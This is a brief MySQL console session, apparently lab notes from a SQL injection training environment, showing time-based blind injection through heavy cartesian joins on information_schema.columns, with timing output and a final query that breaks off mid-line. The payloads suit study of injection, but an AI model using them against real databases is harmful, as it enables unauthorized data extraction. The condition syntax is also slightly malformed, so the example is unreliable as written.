 mysql> select * from users where id=1 and if(length(database()=8),(select count(*) from information_schema.columns A),1);
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
1 row in set (0.37 sec)
mysql> select * from users where id=1 and if(length(database()=8),(select count(*) from information_schema.columns A,information_schema.columns B),1);
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
1 row in set (3.14 sec)
mysql> select * from users where id=1 and if(length(database()=8),(select count(*) from information_schema.columns A,information_schema.columns B,information_schema.colum
ns C),1);